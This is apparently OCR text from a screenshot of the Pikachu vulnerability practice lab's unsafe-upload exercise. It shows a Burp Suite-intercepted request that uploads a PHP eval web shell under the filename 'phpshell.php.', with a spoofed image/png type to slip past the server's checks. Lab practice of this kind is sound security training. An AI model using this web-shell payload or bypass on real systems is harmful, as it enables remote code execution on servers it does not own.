 Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
RCE
File Inclusion
Unsafe Filedownload
Unsafe Fileupload
概述
client check
MIME type
getimagesize
Over Permission
../../
敏感信息泄露
PHP反序列化
XXE
URL重定向
SSRF
192.168.159.130/pika/vul/unsafeupload/servercheck.php#
unsafe upfileupload > 服务端check
点一下提示~
这里只允许上传图片，不要乱搞！
浏览... phpshell.png
开始上传
上传的图片只能是jpg,jpeg,png格式的！
Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.8.4 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://192.168.159.130:80
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
INSPECTOR
1 POST /pika/vul/unsafeupload/servercheck.php HTTP/1.1
2 Host: 192.168.159.130
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------370026751815199396083762832707
8 Content-Length: 392
9 Origin: http://192.168.159.130
10 Connection: close
11 Referer: http://192.168.159.130/pika/vul/unsafeupload/servercheck.php
12 Cookie: PHPSESSID=4ibiisek5b8q6cniv33er1i950
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------370026751815199396083762832707
16 Content-Disposition: form-data; name="uploadfile"; filename="phpshell.php."
17 Content-Type: image/png
18
19 <?php
20 @eval($_POST['testing']);
21 ?>
22
23 -----------------------------370026751815199396083762832707
24 Content-Disposition: form-data; name="submit"
25
26
27 -----------------------------370026751815199396083762832707--
28